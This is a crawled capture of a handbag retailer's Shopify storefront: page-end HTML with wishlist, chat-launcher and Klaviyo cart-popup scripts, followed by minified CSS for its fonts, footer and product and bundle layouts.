<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b7470-e371-7a55-b7ff-da0ae065f1af/wishlist-shopify-app-614/assets/storefront-layout.css">
<script src="https://cdn.shopify.com/extensions/019b7470-e371-7a55-b7ff-da0ae065f1af/wishlist-shopify-app-614/assets/async-wishlist-apis.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7470-e371-7a55-b7ff-da0ae065f1af/wishlist-shopify-app-614/assets/storefront-layout.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7470-e371-7a55-b7ff-da0ae065f1af/wishlist-shopify-app-614/assets/storefront-layout-components.js" defer="defer"></script>
<swym-storefront-layout class="swym-storefront-layout-root-component"></swym-storefront-layout><!-- END app snippet -->
</div>

</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=hobobags.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div></body> 
</html>





<script>


  // Klaviyo script to trigger a pop up form when cart value hits a certain range 
  // Two different forms pop up for two different price ranges
  document.addEventListener("DOMContentLoaded", function() {
    // Get the cart total value in cents and convert to dollars
    var cartTotal = 0 / 100;
  
    let hasShown1 = sessionStorage.getItem("klaviyo1");
    let hasShown2 = sessionStorage.getItem("klaviyo2");
  
    if (cartTotal >= 198 && cartTotal <= 249.99 && hasShown1 !== "true") {
      window._klOnsite = window._klOnsite || [];
      window._klOnsite.push(['openForm', 'YihLVd']);
      sessionStorage.setItem("klaviyo1", "true");
    } else if (cartTotal >= 298 && cartTotal <= 349.99 && hasShown2 !== "true") {
      window._klOnsite = window._klOnsite || [];
      window._klOnsite.push(['openForm', 'SQVDX4']);
      sessionStorage.setItem("klaviyo2", "true");
    }
  });
  

</script>




<script>

</script>



<script class="swym-wishlist-view-redirect">
  
  function wishlistViewRedirect(swat) {    
    var TARGET_URL = "https://www.hobobags.com/pages/swym-wishlist";
    var BUTTON_SELECTOR = ".swym-storefront-layout-notification-action";
    var listenerAttached = false;
    
    function handleViewClick(event) {
      const button = event.target.closest(BUTTON_SELECTOR);
      if (!button) return;            
      event.preventDefault();
      event.stopImmediatePropagation();
      event.stopPropagation();      
      window.location.href = TARGET_URL;
    }

    function attachViewButtonListener() {
      if (listenerAttached) return;
      listenerAttached = true;            
      document.body.addEventListener("click", handleViewClick, { capture: true });
    }

    swat.evtLayer.addEventListener("sw:addedtowishlist", function(e) {
      attachViewButtonListener();
    });

    swat.evtLayer.addEventListener("sw:removedfromwishlist", function(e) {      
      attachViewButtonListener();
    });    
  }

  if (!window.SwymCallbacks) {
    window.SwymCallbacks = [];
  }
  window.SwymCallbacks.push(wishlistViewRedirect);
</script>


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/custom-fonts.css?v=159383334823368371121766927656
body_size: -497
content:
@font-face{font-family:Gotham-Medium;src:url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Medium.woff?v=28199776068803284721664206687);src:url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Medium.woff?v=28199776068803284721664206687) format("woff"),url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Medium.eot?v=73118925339357608351664206683) format("embedded-opentype"),url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Medium.woff2?163206) format("woff2")}@font-face{font-family:Gotham-Book;src:url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Book.woff?v=119607395995860304111664206687);src:url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Book.woff?v=119607395995860304111664206687) format("woff"),url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Book.eot?v=63537614627918463451664206686) format("embedded-opentype"),url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Book.woff2?163206) format("woff2")}.montserrat-medium{font-family:Montserrat,sans-serif;font-optical-sizing:auto;font-weight:500;font-style:normal}.montserrat-book{font-family:Montserrat,sans-serif;font-optical-sizing:auto;font-weight:400;font-style:normal}
/*# sourceMappingURL=/cdn/shop/t/516/assets/custom-fonts.css.map?v=159383334823368371121766927656 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/footer-styles.css?v=175857267683140667501748540602
body_size: 518
content:
footer.acdc-site-footer{padding:45px 0 40px;background-color:#f5f5f5}.flex-footer{display:-webkit-flex;display:flex}.newsletter-container{width:50%;padding:0 120px}.footer-menu-container{width:15%}.social-container{width:20%;display:flex;flex-direction:column;align-items:center;justify-content:flex-start}.social-footer-acdc{display:-webkit-flex;display:flex;width:100%;justify-content:space-between;align-items:center;max-width:215px}@media screen and (max-width: 678px){.social-footer-acdc{max-width:200px}}.social-footer-acdc li{margin:0;width:25%}.social-footer-acdc a{width:100%}.social-footer-acdc li a img{height:20px;width:100%}button.footer-newsletter-button{background:#000;padding:8px 30px;display:flex;align-items:center;justify-content:center;color:#fff;flex-wrap:nowrap;white-space:nowrap;font-family:var(--typeBasePrimary),var(--typeBaseFallback);font-weight:600;letter-spacing:1px;text-transform:uppercase;font-size:13px}button.footer-newsletter-button:hover{background:#333}#shopify-section-acdc-footer button.kl-private-reset-css-Xuajs1{background:#000;padding:8px 30px;display:flex;align-items:center;justify-content:center;color:#fff;flex-wrap:nowrap;white-space:nowrap;font-family:var(--typeBasePrimary),var(--typeBaseFallback)!important;font-weight:600!important;letter-spacing:1px;text-transform:uppercase;font-size:13px!important;width:122px;height:42px!important}#shopify-section-acdc-footer button.kl-private-reset-css-Xuajs1:hover{background:#333!important}.footer-newsletter-wrapper{display:-webkit-flex;display:flex}input.footer-newsletter-input{background:#fff;width:100%;font-family:var(--typeBasePrimary),var(--typeBaseFallback);font-size:13px;border-color:#909090}#shopify-section-acdc-footer input.kl-private-reset-css-Xuajs1{background:#fff;width:100%;font-family:var(--typeBasePrimary),var(--typeBaseFallback)!important;font-size:13px!important;border-color:#909090!important;height:42px!important;border-radius:0!important}#shopify-section-acdc-footer ::-webkit-input-placeholder{font-family:var(--typeBasePrimary),var(--typeBaseFallback)!important;font-size:13px!important;color:#000;opacity:.5}p.small-message-text{font-size:14px;line-height:22px;color:#505050;max-width:90%}li.smaller-text{margin:0}.agreement-container{width:100%;padding:20px 0;display:-webkit-flex;display:flex;gap:10px;vertical-align:text-top}ul.flex-ul li:not(:last-child):after{content:"|";margin:0 10px}.agreement-container p,.copyright-container p,ul.flex-ul li a,li.smaller-text a,ul.flex-ul li:not(:last-child):after{font-size:14px;font-weight:400;line-height:22px;color:#505050}.agreement-container p{margin-top:-5px}li.smaller-text a:hover,ul.flex-ul li a:hover{color:#000}h4.footer-nws-title,h4.h4-foot-title{font-size:20px;font-weight:400;color:#000;margin-bottom:5px}h4.h4-foot-title{margin-bottom:20px}.agreement-container input{height:18px;width:18px;border-radius:0;background:#fff;-webkit-appearance:none;appearance:none;margin:0;flex-shrink:0}.agreement-container input:checked{background:#000;box-shadow:inset 0 0 0 3px #fff}.footer-lower-container{width:50%;display:-webkit-flex;display:flex;flex-direction:column;margin-left:auto;padding:80px 0 0}ul.flex-ul{display:-webkit-flex;display:flex;margin:0 0 5px}ul.flex-ul li{margin:0;padding:0}.collapsible-trigger-btn{text-transform:none;font-family:Montserrat,sans-serif;font-weight:400;font-size:18px;line-height:25px;text-align:left!important}.klaviyo-form-SAaeVK .kl-private-reset-css-Xuajs1{min-height:unset!important}@media screen and (max-width: 991px){.newsletter-container{padding:0 40px}.footer-menu-container{width:18%}.social-container{width:14%;min-width:150px}}@media screen and (max-width: 768px){.agreement-container p{margin-top:-4px}.collapsible-trigger__icon{height:20px;width:20px;margin-right:20px;pointer-events:none;float:right;margin-top:3px}.line01,.line02{position:absolute;top:50%;left:50%;width:13px;height:1px;background:#000;transform:translate(-50%,-50%);transition:all .2s ease}.line02.rotate-line{transform:translate(-50%,-50%) rotate(90deg)}footer.acdc-site-footer{padding:20px 0}.flex-footer{flex-direction:column}.newsletter-container{width:100%;padding:20px 0}.footer-menu-container{width:100%;border-top:1px solid #979797}.footer-menu-container:nth-child(3){border-bottom:1px solid #979797}.social-container{width:100%;padding:30px 0}.footer-lower-container{width:100%;padding:20px 0}.footer-newsletter-wrapper{flex-direction:column;gap:10px}input.footer-newsletter-input{height:42px;font-size:14px!important}button.footer-newsletter-button{height:42px;background:transparent;color:#000;border:1px solid #000;font-size:12px}h4.footer-nws-title,h4.h4-foot-title{font-size:18px}p.small-message-text{font-size:12px;line-height:20px;margin-bottom:20px}.social-footer-acdc{gap:20px}.agreement-container p,.copyright-container p,ul.flex-ul li a,li.smaller-text a,ul.flex-ul li:not(:last-child):after{font-size:10px;line-height:16px;text-transform:uppercase;font-weight:500}}.accessibility-link-container{display:flex;align-items:center;justify-content:center;width:100%}.accessibility-text{margin-left:16px;text-decoration:underline;font-size:14px;text-transform:uppercase;text-underline-offset:8px}.accessibility-icon img{max-width:100%;height:24px;width:24px;object-fit:contain}.accessibility-icon{height:24px;width:24px;overflow:hidden;display:flex;justify-content:center;align-items:center}.accessibility-wrapper{display:flex;margin-top:10px;width:100%;max-width:225px}@media screen and (min-width: 992px){.accessibility-icon img{max-height:100%}}@media screen and (max-width: 768px){.accessibility-wrapper{margin-top:3px}.accessibility-text{text-align:center}.accessibility-link-container{justify-content:center}.accessibility-icon{width:22px;margin-top:4px;height:auto;display:flex}}
/*# sourceMappingURL=/cdn/shop/t/516/assets/footer-styles.css.map?v=175857267683140667501748540602 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/go-custom-styles.css?v=15717931492423597351742927174
body_size: 1992
content:
.go-product-wrapper{display:flex;max-width:100%;height:60%;color:#444}.go-product-section,.go-product-section .title-grid-item .product-single__title,.go-product-section .collapsible-trigger-btn--borders,.go-product .text-with-icons__block-title{font-family:poppins!important;color:var(--go-accent-color)!important}.go-product-section .page-content--product .page-width .cta-grid-item,.go-product-section .page-content--product .page-width .title-grid-item,.go-product-section .page-content--product .page-width{background:none;padding:16px}.go-product-section .page-content--product .page-width .title-grid-item{padding:0}.go-product-section .cta-grid-item{padding:16px}.go-product-section .afterpay-wrapper p.afterpay-paragraph{margin:0!important}.go-product-section .title-grid-item .product-single__title{text-align:left!important;letter-spacing:2px;font-weight:900;margin:0;color:var(--go-accent-color);line-height:1em;font-size:24px}.go-product-section .product-block--price{font-size:16px;margin-bottom:8px}.go-product-section .page-content--product .page-width .title-grid-item,.go-product-section .yotpo.bottomLine.yotpo-small,.go-product-section .yotpo.bottomLine .yotpo-bottomline.star-clickable{justify-content:flex-start}.go-product-section .page-width .title-grid-item{padding:0}.go-product-section .yotpo.bottomLine{margin-bottom:32px}.go-product-section .yotpo.bottomLine .yotpo-icon-star{color:#8db0b5!important}.go-product-section .add-to-cart{background:var(--go-accent-color);border-radius:32px}.btn.btn--full.add-to-cart:hover{background:#fff;color:var(--go-accent-color);border:2px solid var(--go-accent-color)}.go-product-section .collapsibles-wrapper svg{float:right}.go-product-section .product-block--tab .collapsible-trigger-btn--borders{display:flex;justify-content:space-between}.go-product-section .collapsible-trigger-btn.is-open .go-icon-plus,.go-product-section .collapsible-trigger-btn .go-icon-minus{display:none}.go-product-section .collapsible-trigger-btn.is-open .go-icon-minus{display:block}.go-product-section .go-color-name-wrapper,.page-width .product-single__meta .go-color-name-wrapper p{font-size:14px!important}.go-product-section .product__price{font-size:16px;color:#444!important}.go-product-section .page-content--product .page-width .add-to-cart{margin-top:32px}.go-product-section .go-ugc-slider-header{max-width:320px}.go-product-section .page-content--product .page-width .product-single__meta .pdp-block-desc p{font-size:16px;line-height:1.5em}.go-product-section .page-content--product .page-width .product-single__meta p,.go-product-section .page-content--product .page-width .product-single__meta li{font-size:13px}@media screen and (max-width: 768px){.go-product-section .title-grid-item .product-single__title{font-size:20px}.go-product-section .page-content--product .page-width .add-to-cart{margin-top:32px}.go-product-section .page-content--product .page-width .product-single__meta p{font-size:13px}.go-product-section .product-block--price{margin-bottom:8px}.go-pdp-meta-wrapper{margin:0!important;padding:0!important}.go-product-section .page-content--product .page-width .cta-grid-item{margin:16px 16px 0}.go-product-section .collapsibles-wrapper svg{font-size:15px;width:15px;margin-top:4px}.go-product-section .title-grid-item .product-single__title{margin:8px 16px 0 0;font-weight:800}.go-product-wrapper{display:block!important}.go-product-section .collapsible-trigger-btn{font-size:16px}.page-content--product .page-width .cta-grid-item{padding:16px}.go-product-section .product-block--price.hide-desktop{margin-left:0}.go-product-section .page-content--product .page-width .product-single__meta .pdp-block-desc p{font-size:14px!important}}@media screen and (min-width: 679px){.go-product-wrapper.grid{padding-top:8px!important}}@media screen and (min-width: 1024px){.go-product-wrapper.grid{min-height:1200px;padding-top:24px!important}}.go-product-section .go-swatch-wrapper{display:flex;flex-wrap:wrap}.go-bundle-grid-item .grid-product__price.line-through .go-price-regular{text-decoration:line-through;color:#000!important}.go-bundle-grid-item .grid-product__price--savings{text-decoration:unset}.go-color-name-wrapper .color-name-title{font-weight:700}.go-product-section .go-swatch-wrapper .color-swatch.is-selected:before{content:"";position:absolute;border-radius:50%;border:2px solid #444444!important;visibility:hidden;box-shadow:inset 0 0 0 1px #fff!important}.go-product-section .color-swatch-color-name{display:none;text-transform:capitalize}.go-product-section .color-swatch-container{cursor:pointer;position:relative;display:inline-block}.go-product-section .color-swatch{border-radius:50%;position:relative}.go-product-section .color-swatch.is-selected{border:2px solid black!important;box-shadow:inset 0 0 0 1px #fff!important}.go-product-section .color-swatch-color-name.is-active{position:absolute;bottom:-24px;visibility:visible;z-index:10;border-radius:16px;padding:4px 8px;white-space:nowrap;text-align:left;transform:translate(-50%);font-size:10px;width:70px;top:100%;left:50%;display:flex;justify-content:center}@media screen and (max-width: 768px){.go-color-name-wrapper{margin-left:8px}}.go-product-wrapper.grid{display:flex;justify-content:space-around}.go-product-section .image-container{max-width:700px;min-height:1200px}.go-product-section .page-content--product .product-media-wrapper{position:relative;width:100%;opacity:1}.go-product-section .product-media-wrapper #product-thumbnails-carousel .slick-list{min-height:unset!important;width:calc(100% - 80px)}.go-product-section .product-media-wrapper #product-thumbnails-carousel{display:block!important;margin:0 40px;max-height:200px!important}.go-product-section .product-media-wrapper{display:block;width:calc(100% - 32px);max-width:100%;overflow:hidden}.go-product-section .product-mainimage{border-radius:8px}.go-product-section .product-media-wrapper #product-thumbnails-carousel{max-width:100vw;width:100%;overflow:hidden}.go-product-section .product-image-thumbnail.slick-slide.slick-current{border:1px solid gray;padding:1px}.go-product-section .product-image-thumbnail{border-radius:8px;margin:6px;width:auto;height:100%;min-height:90px}.go-product-section .hide-desktop,.go-product-section .hide-desktop.product-block--price{display:none!important}.go-product-section .hide-mobile:not(.product-block--price){display:block!important}.go-product-section #product-media-carousel{max-height:600px!important;opacity:0}@media screen and (max-width: 768px){.go-product-section .hide-mobile,.go-product-section .hide-mobile:not(.product-block--price){display:none!important}.go-product-section .hide-desktop,.go-product-section .hide-desktop.product-block--price{display:block!important}.go-product-section .product-image-thumbnail{margin:2px}.go-product-section .product-media-wrapper #product-thumbnails-carousel{margin:0}.go-product-section .product-media-wrapper #product-thumbnails-carousel .slick-list{width:100%}.go-product-section .page-content--product #product-media-carousel .slick-list,.go-product-section .page-content--product #product-media-carousel .flickity-viewport{min-height:100px}.go-product-section .go-featured-image.image-wrapper{width:100%;max-width:100%!important}.go-product-section .image-container{width:100%;min-height:unset;position:relative;display:block}}.go-product-section .go-feature-wrapper{display:grid;grid-template-columns:1fr 1fr;margin:0 0 16px}.sib-features .go-feature-wrapper{margin:0}.go-product-section .go-feature-icon--wrapper{display:flex;align-items:center;color:var(--go-accent-color);padding:3px 0}.go-product-section .go-feature-icon--wrapper .go-feature-icon{min-width:36px;height:36px}.go-product-section .go-feature-icon img{width:100%;height:100%}.go-product-section .go-feature-icon--wrapper .go-feature-icon{width:36px}.go-product-section .go-feature-icon--wrapper .go-feature-desc,.go-product-section .go-feature-icon--wrapper .go-feature-icon{display:flex;font-weight:700;align-items:center;margin:4px}.go-product .go-product.text-with-icons__blocks .text-with-icons__block{width:25%}.go-product .text-with-icons__block-icon .icon{width:50px}.go-product.text-with-icons__blocks{flex-direction:row;margin:24px 0 48px}.go-product .text-with-icons__block-title h3{font-family:poppins;font-size:18px;font-style:normal;font-weight:400;line-height:1em}@media screen and (max-width: 768px){.go-product-section .go-feature-wrapper{margin:32px 0}.go-product.text-with-icons__blocks{margin-top:0}.go-product.text-with-icons__blocks .text-with-icons__block{width:48%;padding:16px}.go-product .text-with-icons__blocks h3{font-size:14px}}.go-product-section .page-content--product .page-width .product-block{margin-top:unset;margin-bottom:8px}.go-product-section .collapsible-trigger-btn--borders .collapsible-trigger__icon{top:50%;transform:translateY(-50%);position:absolute}.go-product-section .collapsibles-wrapper--border-bottom{border:unset;border-bottom:1px solid #D9D9D9}.go-product-section .collapsible-trigger-btn--borders{border:unset;font-size:16px;color:#444!important}.go-product-section .collapsible-trigger-btn--borders+.collapsible-content .collapsible-content__inner{border:unset}.go-product-section .collapsible-trigger-btn--borders+.collapsible-content .collapsible-content__inner.italics{font-style:italic}.go-product-section .go-featured-image.image-wrapper{max-width:100%;min-height:600px;background-position:top;background-size:contain;background-repeat:no-repeat;margin:0 40px}.go-product-section .go-feat-image-header{font-size:26px;text-transform:uppercase;font-weight:600;font-family:poppins;margin:36px 40px 24px;color:var(--go-accent-color)}@media screen and (max-width: 768px){.go-product-section .go-featured-image.image-wrapper{min-height:300px}.go-product-section .go-featured-image.image-wrapper{width:90%;margin:0 auto}}.go-ugc-slider-container .slide{margin-right:4px;position:relative}.go-ugc-shop-now{display:none;width:70%;position:absolute;bottom:8%;left:50%;transform:translate(-50%);z-index:9;background:var(--go-accent-color);height:27px;color:#fff;font-size:11px;text-align:center;border-radius:20px;padding:2px;font-family:Poppins;align-items:center;justify-content:center;line-height:1.9}.go-ugc-slider-container .slide:hover .go-ugc-shop-now{display:flex}.go-ugc-shop-now span{color:#fff}.go-product-section .go-ugc-wrapper{margin-top:58px}.go-ugc-slider-container .slide img{border-radius:8px}.page-content--product .page-width .go-ugc-slider-container .slick-list{min-height:unset!important}@media screen and (max-width: 768px){.go-product-section .go-ugc-wrapper{margin-top:56px}}.go-hobo-columns h2,.look__heading{color:#26585f;font-family:Poppins;font-size:40px;font-style:normal;font-weight:900;line-height:64px;letter-spacing:3.2px;text-transform:uppercase}.go-hobo-columns .slick-track{display:flex}.go-hobo-columns .slick-track .grid__item{border-radius:8px}.go-hobo-columns .section-header{margin-bottom:0}.go-hobo-columns .go-columns-mobile-carousel{margin:24px 0;display:flex;justify-content:space-between}.go-hobo-columns .text-spacing,.go-hobo-columns .go-columns-mobile-carousel .grid__item{margin-bottom:0}.go-hobo-columns .go-columns-mobile-carousel .grid__item{width:31%;position:relative}.go-hobo-columns .grid__item{padding-left:unset}.page-width.text-columns-section.go-hobo-columns{margin:0 auto 80px}.go-hobo-columns .text-columns-overlay,.go-hobo-columns .text-columns-overlay h3{font-family:poppins!important}.go-hobo-columns .text-columns-overlay p,.go-hobo-columns .text-columns-overlay h3{font-size:14px;line-height:24px}.go-hobo-columns .section-header{margin:0 0 0 8px}.go-hobo-columns h2{font-family:Poppins;font-size:40px;font-style:normal;font-weight:900;line-height:64px;letter-spacing:3.2px;text-transform:uppercase}.go-hobo-columns .text-columns-overlay h3{font-size:24px;font-weight:600;text-transform:uppercase;line-height:1em;margin-bottom:0}.go-hobo-columns .image-wrap{border-radius:8px}.go-hobo-columns .go-columns-mobile-carousel:after{content:unset}@media screen and (max-width: 768px){.go-hobo-columns .go-columns-mobile-carousel .grid__item{width:100%;min-width:50px}.go-hobo-columns .go-columns-mobile-carousel{margin:0}.go-hobo-columns h2{font-size:24px;margin:24px 0;line-height:1em;letter-spacing:.1em}}@media screen and (max-width: 600px){.page-width.text-columns-section.go-hobo-columns .go-columns-mobile-carousel{position:relative;width:100%;display:block}}.go-hobo-img-txt img.background-media-text__image{object-fit:contain}.go-hobo-img-txt .background-media-text__container{position:relative;max-width:1420px;margin:0 auto}.go-hobo-img-txt .background-media-text__container img{border-radius:8px}.go-hobo-img-txt .hide-desktop{display:none}.go-hobo-img-txt.hide-mobile{display:block;position:relative!important}.go-hobo-product .bg-img-txt-section,.go-hobo-product .background-media-text{position:relative}.go-hobo-product .background-media-text__spacer{display:none}.go-hobo-product .bg-img-txt-section{margin-bottom:80px}@media screen and (max-width: 768px){.go-hobo-img-txt.hide-mobile{display:none}.go-hobo-img-txt .hide-desktop{display:block}}.go-addons-wrapper{margin-top:24px;opacity:0;min-height:400px}.go-addons-title{text-transform:uppercase;color:var(--go-accent-color);min-width:243px;max-width:300px;text-wrap:nowrap;padding:0 8px;height:24px;display:flex;align-items:center;border-radius:32px;border:1px solid var(--go-accent-color);margin:48px 0 16px 6%}.go-addons-title p{font-family:poppins;font-weight:600;font-size:12px;line-height:18px;text-align:center;width:100%;margin:0}.go-addons-wrapper svg.slick-arrow.slick-next{right:0}.go-addons-wrapper svg.slick-arrow.slick-prev{left:0}.page-content--product .page-width .go-addons-wrapper .slick-list{min-height:unset;width:90%;margin:0 auto}.product-block--go-upsell{display:flex;background:#f3f3f3;border-radius:15px;margin-top:58px}.go-upsell--image-container{min-width:33%}.go-upsell--image-container img{width:100%;border-radius:15px}.go-upsell--content-container{display:flex;flex-direction:column;justify-content:space-between}.page-content--product .product-block--go-upsell .go-upsell--content-container .go-upsell--copy{margin-top:8%;line-height:20px;width:90%}.go-upsell--copy span{line-height:inherit}.go-upsell-copy--p-title{font-weight:700}.go-upsell--link{margin-bottom:8%;color:var(--go-accent-color);font-weight:700;text-transform:uppercase}.go-upsell--link-copy{margin-right:20px}.go-upsell--link-icon svg{height:10px}.go-upsell--link-icon svg path{stroke:var(--go-accent-color);opacity:1;stroke-width:4}@media only screen and (max-width: 768px){.go-upsell--link-copy{margin-right:10px;font-size:11px}.go-upsell--link-icon svg{height:8px}.page-content--product .product-block--go-upsell .go-upsell--content-container .go-upsell--copy{width:100%}}@media only screen and (min-width: 769px){.go-product-wrapper{height:calc(100vh + 40vh - var(--announcement-height, 0px) - 1px)}.go-pdp-meta-wrapper{max-height:100%;overflow-y:hidden;width:350px;flex-shrink:0;border-left:1px solid var(--color-border)}.go-pdp-meta-wrapper .product-single__meta{padding-top:calc(var(--header-height) + 30px);overflow-y:auto;max-height:100%}}@media only screen and (min-width: 1200px){.go-pdp-meta-wrapper{width:480px}}.product-single__meta::-webkit-scrollbar{display:none}.product-single__meta{-ms-overflow-style:none;scrollbar-width:none}.slick-dots{display:none!important}
/*# sourceMappingURL=/cdn/shop/t/516/assets/go-custom-styles.css.map?v=15717931492423597351742927174 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/go-bundle-grid-item.css?v=166535995441037958291717689333
body_size: 567
content:
.go-bundle-grid-item{transition:transform .5s ease;transform:scale(.95)}.go-bundle-grid-item.slick-cloned .grid__image-ratio img{opacity:1}.go-bundle-grid-item .grid-product__content .style-column-label__container{opacity:0;transform:translateY(0);transition:opacity .25s ease,transform .25s ease-out;position:absolute;z-index:2;text-align:center;width:100%;height:28px;top:-15px;display:flex;justify-content:center}.go-bundle-grid-item .grid-product__content .style-column-label__container .style-column-label{width:112px;height:28px;border:solid 1px #26585F;border-radius:15px;background-color:#fff;z-index:2}.go-bundle-grid-item .grid-product__content .style-column-label__container .style-column-label .style-column-label__copy{font-size:13px;color:#26585f;font-weight:600}.go-bundle-grid-item .grid-product__content .grid-product__image-mask{border-top-left-radius:16px;border-top-right-radius:16px}.go-product-section .go-bundle-grid-item{background:transparent!important}.go-product-section .go-bundle-grid-item img{border-radius:16px 16px 0 0}.go-bundle-grid-item .grid-product__content .quick-product__btn{bottom:auto;top:15px;right:10px;left:auto;background:#26585f;border-radius:20px;display:flex;justify-content:center;gap:8px;width:25px;height:25px;transform:translateY(0);transition:opacity .25s ease transform .25s ease-out,width .5s ease;text-wrap:nowrap}.go-bundle-grid-item .grid-product__content .quick-product__btn .quick-product__label{font-size:12px;position:relative;top:-8.75px;width:0px;height:0px;opacity:0;transition:opacity .5s ease}.go-bundle-grid-item .grid-product__content .quick-product__btn .go-quick-icon{position:relative;top:-7.75px;right:-4px}.go-bundle-grid-item .grid-product__content:hover .quick-product__btn{opacity:0}.go-bundle-grid-item .grid-product__content .grid-product__info-container{background-color:#f8f8f8;padding:0 15px;border-bottom-left-radius:16px;border-bottom-right-radius:16px}.go-bundle-grid-item .grid-product__content .grid-product__info-container .title-container .title-wrapper{padding-top:15px}.go-bundle-grid-item .grid-product__content .grid-product__info-container .title-container .title-wrapper .title{font-size:14px;color:#26585f;text-transform:uppercase;font-family:poppins;font-weight:900}.go-bundle-grid-item .grid-product__content .grid-product__info-container .grid-product__price{font-size:13px}.go-bundle-grid-item .grid-product__content .grid-product__info-container:hover .quick-product__btn{opacity:0}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container{padding:15px 0 5px}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-label-wrapper{padding-bottom:8px}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-label-wrapper .label{font-size:12px;font-weight:700;letter-spacing:1px;line-height:21px;text-transform:none}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-label-wrapper .current_color{font-weight:400;text-transform:capitalize;letter-spacing:normal}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-wrapper{display:flex;flex-wrap:wrap;gap:4px}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-wrapper .color-swatch-container{cursor:pointer}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-wrapper .color-swatch-color-name{display:none}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-wrapper .color-swatch{height:20px;width:20px;border-radius:18px;box-shadow:none;margin:0 2px 4px!important}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-wrapper .color-swatch:before{border-radius:18px;border:none}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-wrapper .color-swatch.active-swatch{box-shadow:0 0 0 1px var(--colorBorder)}.go-bundle-grid-item .grid-product__content .grid-product__info-container .swatches-container .swatches-wrapper .color-swatch.active-swatch:before{border:1px solid var(--colorBody)}.go-bundle-grid-item.slick-active .grid-product__content .quick-product__btn{opacity:1;display:none}.go-bundle-wrapper .go-bundle-grid-item.slick-active:not(.slick-center) .grid-product__content .quick-product__btn{opacity:0}.go-bundle-grid-item .grid-product__content .quick-product__btn:hover .go-quick-icon{right:0}.go-bundle-grid-item.slick-active .grid-product__content .quick-product__btn:hover{width:120px}.go-bundle-grid-item.slick-active .grid-product__content .quick-product__btn:hover .quick-product__label{display:block;width:90px;height:auto;opacity:1}.go-bundle-grid-item.slick-active .grid-product__content .style-column-label__container{opacity:1}.go-bundle-grid-item-atc--btn{width:100%;border-radius:32px;display:flex;align-items:center;justify-content:center;height:30px;transition:all .3s ease-in-out;border:1px solid var(--go-accent-color)}.go-bundle-grid-item-atc--text{color:var(--go-accent-color);text-transform:uppercase;font-size:13px;font-weight:600}.go-bundle-grid-item .grid-product__price{font-size:13px;font-family:Poppins;line-height:19px}.go-bundle-grid-item .grid-product__price span:not(.grid-product__price--original):not(.go-price-regular){color:#db7b35}.grid-product__price--original{color:#444}.go-bundle-grid-item-atc--btn:not([disabled]):hover{background-color:var(--go-accent-color)}.go-bundle-grid-item-atc--btn:not([disabled]):hover .go-bundle-grid-item-atc--text{color:#fff!important}.go-product-section .go-bundle-grid-item.grid__item.slick-slide{margin:0!important}.go-bundle-grid-item-atc--btn{margin:14px 0}.go-bundle-grid-item .grid-product__content .grid-product__info-container{min-height:160px;display:flex;flex-direction:column;justify-content:space-between}@media screen and (max-width: 768px){.go-addons-title{margin:32px 0 8px}.go-product-section .go-bundle-grid-item .grid-product__content .grid-product__info-container .grid-product__price,.go-bundle-grid-item .grid-product__content .style-column-label__container .style-column-label .style-column-label__copy,.go-product-section .go-bundle-grid-item .grid-product__content .grid-product__info-container .title-container .title-wrapper .title{font-size:12px}.go-product-section .go-bundle-grid-item .grid-product__content .grid-product__info-container{padding:0 8px}}.quickview-outer{opacity:.4;background-color:#444;position:fixed;z-index:30;width:100vw;height:100vw;top:0;left:0}.go-feature-wrapper{display:grid;grid-template-columns:1fr;margin:56px 0}.go-feature-icon--wrapper{display:flex;align-items:center;color:var(--go-accent-color);padding:6px 0}.go-feature-icon--wrapper .go-feature-icon{width:24px}.go-feature-icon--wrapper .go-feature-desc,.go-feature-icon--wrapper .go-feature-icon{display:flex;align-items:center;margin:4px}.go-product .go-product.text-with-icons__blocks .text-with-icons__block{width:25%}.go-product .text-with-icons__block-icon .icon{width:50px}.go-product.text-with-icons__blocks{flex-direction:row;margin:24px 0 48px}.go-product .text-with-icons__block-title h3{font-family:poppins;font-size:18px;font-style:normal;font-weight:400;line-height:1em}@media screen and (max-width: 768px){.go-feature-wrapper{margin:32px 0}.go-product.text-with-icons__blocks{margin-top:0}.go-product.text-with-icons__blocks .text-with-icons__block{width:48%;padding:16px}.go-product .text-with-icons__blocks h3{font-size:14px}}
